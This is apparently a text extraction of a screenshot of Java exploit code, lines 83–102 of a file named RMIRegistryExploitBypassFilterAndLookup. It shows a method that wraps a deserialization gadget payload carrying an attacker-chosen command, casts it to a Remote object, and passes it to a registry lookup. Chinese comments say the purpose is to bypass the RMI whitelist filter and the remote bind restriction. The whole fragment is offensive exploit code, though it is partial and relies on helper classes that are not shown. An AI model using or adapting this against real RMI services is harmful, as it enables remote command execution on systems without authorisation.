 RMIRegistryExploitBypassFilterAndLookup.java
83 }
84
85 public static void exploit(final Registry registry,
86 final Class<? extends ObjectPayload> payloadClass,
87 final String command) throws Exception {
88 new ExecCheckingSecurityManager().callWrapped((Callable) () → {
89 ObjectPayload payloadObj = payloadClass.newInstance();
90 Object payload = payloadObj.getObject(command);
91 String name = "pwned" + System.nanoTime();
92 //Remote remote = Gadgets.createMemoitizedProxy(Gadgets.createMap(name, payload), Remote.class);
93 Remote remote = (Remote) payload;//绕过白名单
94 try {
95 lookup(registry,remote);//绕过远程bind限制
96 } catch (Throwable e) {
97 e.printStackTrace();
98 }
99 Utils.releasePayload(payloadObj, payload);
100 return null;
101 });
102 }